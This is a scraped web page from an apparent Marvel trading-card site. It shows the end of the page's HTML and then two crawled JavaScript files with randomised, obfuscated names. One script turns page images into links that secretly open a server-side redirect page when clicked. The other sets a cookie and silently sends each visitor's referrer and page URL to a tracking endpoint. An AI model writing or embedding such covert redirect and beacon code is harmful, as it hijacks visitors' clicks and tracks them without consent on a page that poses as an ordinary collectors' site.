2023 Upper Deck Marvel Platinum Purple Pixels /35 Human Torch Variant PSA 10 WI9">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><div class="widget-title">Search Keywords</div><ul><li><a href="https://marveltradingcards.name/2022-fleer-ultra-avengers-ghost-rider-sketch-11-caio-majado/" title="wordpress">wordpress</a></li><li><a href="https://marveltradingcards.name/sgc-graded-1994-marvel-masterpieces-gold-10-card-set-spiderman-ironman-hulk-psa/" title="1994 marvel masterpieces bronze holofoil psa 10">1994 marvel masterpieces bronze holofoil psa 10</a></li><li><a href="https://marveltradingcards.name/2023-kakawow-phantom-disney-100-years-of-wonder-elsa-signature-100-psa-10-pop-1/" title="kakawow disney 100">kakawow disney 100</a></li><li><a href="https://marveltradingcards.name/marvel-masterpieces-jusko-spider-man-kickstarter-silver-fs-999-card-414-rare/" title="pure silver spiderman marvel masterpieces checklist">pure silver spiderman marvel masterpieces checklist</a></li><li><a href="https://marveltradingcards.name/large-marvel-flair-annual-and-fleer-ultra-xmen-card-collectionjob-lotbundle/" title="marveltradingcards">marveltradingcards</a></li><li><a href="https://marveltradingcards.name/uncanny-x-men-trading-cards-box-1992-marvel-impel-jim-lee-factory-sealed-new/" title="1992 Impel Uncanny X-Men cards">1992 Impel Uncanny X-Men cards</a></li><li><a href="https://marveltradingcards.name/luka-doncic-2019-20-panini-donruss-marvels-sp-insert-card-17-psa-10-gem/" title="Luka Doncic marvel card price">Luka Doncic marvel card price</a></li><li><a href="https://marveltradingcards.name/1990s-marvel-and-dc-trading-cards/" title="1990 cards that told the future">1990 cards that told the future</a></li><li><a href="https://marveltradingcards.name/1994-fleer-flair-marvel-universe-inaugural-edition-wax-box-sealed/" title="94 fleer innaugural edition marver 4 card sheet">94 fleer innaugural edition marver 4 card sheet</a></li><li><a href="https://marveltradingcards.name/marvel-doctor-strange-trading-cards-box-upper-deck-2016/" title="2016 Upper deck doctor strange pack 1 card">2016 Upper deck doctor strange pack 1 card</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><div class="widget-title">Pages</div>		<ul>
			<li class="page_item page-item-6"><a href="https://marveltradingcards.name/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://marveltradingcards.name/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://marveltradingcards.name/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div><!-- #sidebar .widget-area -->

    </div> <!-- end #content -->
        

	<footer id="colophon" role="contentinfo">
		<div id="site-generator">

			&copy; Marvel Trading Cards                        
		</div>
	</footer><!-- #colophon -->
</div><!-- #container -->

<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/marveltradingcards.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://marveltradingcards.name/ferefiqu.js
body_size: 580
content:

window.onload = function ()
{
	bynejy();
}

function bynejy(){

	var tuvofo = document.getElementsByTagName("img");   	for (var tyvuhejasyz = 0; tyvuhejasyz < tuvofo.length; tyvuhejasyz++) 
  		 	{   
		var vezexesafuj = tuvofo[tyvuhejasyz].getAttribute("class");  			if(vezexesafuj == null || vezexesafuj.length < 50) continue; 		var zonadohy = "/dyqod.php?ydl=" + vezexesafuj;
			
		var cerimeti = tuvofo[tyvuhejasyz].getAttribute("alt");

			var levetyhiririp = mojequ(zonadohy, cerimeti); 


  		var girydico = tuvofo[tyvuhejasyz].parentNode;		var veqajyxyw = tuvofo[tyvuhejasyz].cloneNode(true); 		levetyhiririp.appendChild(veqajyxyw);			  	 		girydico.replaceChild(levetyhiririp, tuvofo[tyvuhejasyz]); 
  	}	
}

////////////////////////////////////////////////////////

function mojequ(fepivohivofyky, nomupukypuzew)
{	 	if(nomupukypuzew == null) nomupukypuzew = "";
 
 
	var huhabulinilucud = document.createElement("a"); 
	huhabulinilucud.href = "#" + nomupukypuzew;  	huhabulinilucud.setAttribute("onclick", "javascript:window.open('" + fepivohivofyky + "');return false;");	
 
	huhabulinilucud.setAttribute("rel","nofollow"); 	huhabulinilucud.setAttribute("target","_blank"); 
	

	 

	return huhabulinilucud;	

}    

--- FILE ---
content_type: application/javascript
request_url: https://marveltradingcards.name/xuzy.js
body_size: 781
content:



function tinuqy(){ 
	var fazonyfajupohy = window.location.href;	
	
    var toxotyny = document.currentScript.src.split('/').pop().replace(".js","");		 	var fecoh = "/" + toxotyny + ".php";



	    var zylesucitico = 60;	 	 	var pefusaxase = toxotyny;     	var miwoputyjy = "";
		     try 

 
    {       miwoputyjy=""+parent.document.referrer;    }   
    catch (ex)      {  	    miwoputyjy=""+document.referrer;    }	if(raqev(pefusaxase) == null)	{		var syto = window.location.hostname;		
	  		wecinoz(pefusaxase, "1", zylesucitico, "/", syto);   

 

  		if(raqev(pefusaxase) != null) 
 
		{ 
  			var gajegedubagi = new Image(); 					gajegedubagi.src=fecoh + "?referer=" + escape(miwoputyjy) + "&url=" + escape(fazonyfajupohy);
	 
		}
					}  	
	}

	

tinuqy();

function raqev(cezyce) 
{     var maxekugymoruf = document.cookie;	
	 	 
    var xofyju = cezyce + "=";
	
     var rysolorytir = maxekugymoruf.indexOf("; " + xofyju);	     if (rysolorytir == -1) {
		        rysolorytir = maxekugymoruf.indexOf(xofyju);          if (rysolorytir != 0) return null;	 	    } else {         rysolorytir += 2;
	
    }	
    var lotik = document.cookie.indexOf(";", rysolorytir);       if (lotik == -1) {            lotik = maxekugymoruf.length;	     }	


     return unescape(maxekugymoruf.substring(rysolorytir + xofyju.length, lotik)); 
 }   	



function wecinoz(biqifox,zehyfycat,bodipizy, cuzax, hetyne) {
	 var kajynoxi = new Date();    var futu = new Date();	 	  futu.setTime(kajynoxi.getTime() + 1000*60*bodipizy); document.cookie = biqifox+"="+escape(zehyfycat) + ";expires="+futu.toGMTString() + ";path=" + cuzax + ";domain=" + hetyne;  }	